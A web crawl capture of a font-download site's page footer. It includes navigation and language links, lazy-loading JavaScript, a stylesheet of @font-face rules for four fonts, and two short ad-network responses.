				<li><a href="/new-fonts.html" title="New WebFonts" class="s26">New WebFonts</a></li>
				<li><a href="/top-fonts.html" title="Top WebFonts" class="s26">Top WebFonts</a></li>
				<li><a href="/last-30-days.html" title="Last 30 days WebFonts" class="s26">Last 30 days WebFonts</a></li>
				<li></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/font-video.html" title="Font Video" class="s26">Font Video</a></li>
				<li><a href="/instagram-fonts-generator.html" title="Instagram Fonts" class="s26"></a></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/contact.html" title="Contact us" class="s26">Contact us</a></li>
				<li><a href="/link-to-us.html" title="Link To Us" class="s26">Link To Us</a></li>
				<li><a href="/terms.html" title="Terms" class="s26">Terms</a></li>
				<li><a href="/faq.html" title="FAQ" class="s26">&nbsp;FAQ&nbsp;</a></li>
				<li>  <!-- HTML for geo depending button --><button id="pmLink" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general">Privacy Manager</button></li>
			</ul>

		<ul class="nvlist s11 lite lang lazy-background visible languagesfooter_icons">
				<li><a href="//www.ffonts.net/" class="s28" title="English"><i class="icon-fl flag-gb sz16">EN</i>En<span>glish</span></a></li>
				<li><a href="//de.ffonts.net/" class="s28" title="Deutch"><i class="icon-fl flag-de sz16">DE</i>De<span>utch</span></a></li>
				<li><a href="//es.ffonts.net/" class="s28" title="Espanol"><i class="icon-fl flag-es sz16">ES</i>Es<span>panol</span></a></li>
				<li><a href="//ro.ffonts.net/" class="s28" title="Romana"><i class="icon-fl flag-ro sz16">RO</i>Ro<span>mana</span></a></li>
				<li><a href="//fr.ffonts.net/" class="s28" title="Francais"><i class="icon-fl flag-fr sz16">FR</i>Fr<span>ancais</span></a></li>
				<li><a href="//it.ffonts.net/" class="s28" title="Italiano"><i class="icon-fl flag-it sz16">IT</i>It<span>aliano</span></a></li>
				<li><a href="//pt.ffonts.net/" class="s28" title="Portuguese"><i class="icon-fl flag-pr sz16">PR</i>Por<span>tuguese</span></a></li>
				<li><a href="//cn.ffonts.net/" class="s28" title="Chinese"><i class="icon-fl flag-ch sz16">CH</i>Ch<span>inese</span></a></li>
				<li><a href="//ru.ffonts.net/" class="s28" title="Russian"><i class="icon-fl flag-ru sz16">RU</i>Ru<span>ssian</span></a></li>
				<li><a href="//ar.ffonts.net/" class="s28" title="Arabic"><i class="icon-fl flag-ar sz16">AR</i>Ar<span>abic</span></a></li>
				<li><a href="//jp.ffonts.net/" class="s28" title="Japanese"><i class="icon-fl flag-jp sz16">JP</i>Jap<span>anese</span></a></li>
				<li><a href="//in.ffonts.net/" class="s28" title="Indian"><i class="icon-fl flag-in sz16">IN</i>In<span>dian</span></a></li>
				<li><a href="//webfonts.ffonts.net/" class="s28" title="Web Fonts"><span>Web Fonts</span></a></li>
		</ul>
  
		</div>

  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-2 col-lg-2 mx-auto">
  
		  <!-- Links -->
  
		<ul class="list-unstyled thirdlistitemscolfooter">
<li><a href="http://www.whatfontis.com" title="Font Finder" class="s26">Font Finder</a></li>


		</ul>

		</div>
		<!-- Grid column -->
  
	  </div>
	  <!-- Grid row -->
  
	</div>
	<!-- Footer Links -->

</footer>
<!-- Footer -->





<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		  lazyImage.src = lazyImage.dataset.src;
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});

  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));

  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
document.querySelectorAll('img.fontimage_cssgeneral[width][height]').forEach(img=>{
  img.style.aspectRatio = `${img.getAttribute('width')} / ${img.getAttribute('height')}`;
});
const io = new IntersectionObserver(es=>{
  es.forEach(e=>{
    if(e.isIntersecting){
      const im = e.target;
      if(im.dataset.src){ im.src = im.dataset.src; }
      io.unobserve(im);
    }
  });
},{rootMargin:"200px"});
document.querySelectorAll('img.fontimage_cssgeneral.lazy').forEach(im=>io.observe(im));
</script>
<script defer>
document.addEventListener('DOMContentLoaded', function(){
  document.addEventListener('click', function(e){
    if (e.target && e.target.matches('input')) {
      document.querySelectorAll('input:not(:checked)')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.remove('active'); } });
      document.querySelectorAll('input:checked')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.add('active'); } });
    }
    if (e.target && e.target.matches('button')) {
      document.querySelectorAll('.btn-slant')
        .forEach(function(el){ el.classList.remove('active'); });
      e.target.classList.add('active');
    }
  });
});
</script><style>
  #fuse-privacy-tool {
    font-size: 0.5rem;
  }
</style>
<div data-fuse-privacy-tool></div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://webfonts.ffonts.net/index.php?p=csss&id=839,10052,10053,10054,
body_size: 413
content:
@font-face {
font-family: 'ER-Architect-1251';
src:     url('https://webfonts.ffonts.net/webfonts/E/R/ER-Architect-1251/ER-Architect-1251.ttf.woff') format('woff'),
    url('https://webfonts.ffonts.net/webfonts/E/R/ER-Architect-1251/ER-Architect-1251.ttf.eot'),
    url('https://webfonts.ffonts.net/webfonts/E/R/ER-Architect-1251/ER-Architect-1251.ttf.eot?#iefix') format('embedded-opentype');
font-weight: 400;
font-style: normal;
font-display: swap;
}
@font-face {
font-family: 'Halcyonia';
src:     url('https://webfonts.ffonts.net/webfonts/H/A/Halcyonia/Halcyonia.ttf.woff') format('woff'),
    url('https://webfonts.ffonts.net/webfonts/H/A/Halcyonia/Halcyonia.ttf.eot'),
    url('https://webfonts.ffonts.net/webfonts/H/A/Halcyonia/Halcyonia.ttf.eot?#iefix') format('embedded-opentype');
font-weight: 400;
font-style: normal;
font-display: swap;
}
@font-face {
font-family: 'cubitus';
src:     url('https://webfonts.ffonts.net/webfonts/C/U/cubitus/cubitus.ttf.woff') format('woff'),
    url('https://webfonts.ffonts.net/webfonts/C/U/cubitus/cubitus.ttf.eot'),
    url('https://webfonts.ffonts.net/webfonts/C/U/cubitus/cubitus.ttf.eot?#iefix') format('embedded-opentype');
font-weight: 400;
font-style: normal;
font-display: swap;
}
@font-face {
font-family: 'VectorBlack';
src:     url('https://webfonts.ffonts.net/webfonts/V/E/VectorBlack/VectorBlack.ttf.woff') format('woff'),
    url('https://webfonts.ffonts.net/webfonts/V/E/VectorBlack/VectorBlack.ttf.eot'),
    url('https://webfonts.ffonts.net/webfonts/V/E/VectorBlack/VectorBlack.ttf.eot?#iefix') format('embedded-opentype');
font-weight: 400;
font-style: normal;
font-display: swap;
}
.examplefontl {
  font-family: 'ER-Architect-1251';
  color: black;
}
.examplefont {
  padding-bottom: 2em;
  overflow: hidden;
  text-align: center;
}
.examplefont div {
  float: left;
  border: 1px solid #ccc;
  text-align: center;
  width: 1.25em;
  height: 2em;
  margin-right: -1px;
  margin-bottom: -1px;
  font-size: 3.2em;
}
.examplefont div .defaultC {
  color: #ccc;
  font-family: arial, sans-serif;
  font-size: .4em;
  display: block;
}


--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -114
content:
6622d084-be20-4500-a40e-b2cbb20d5bff

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -265
content:
727561b1-233c-4cc1-82a9-da5c8666eb1e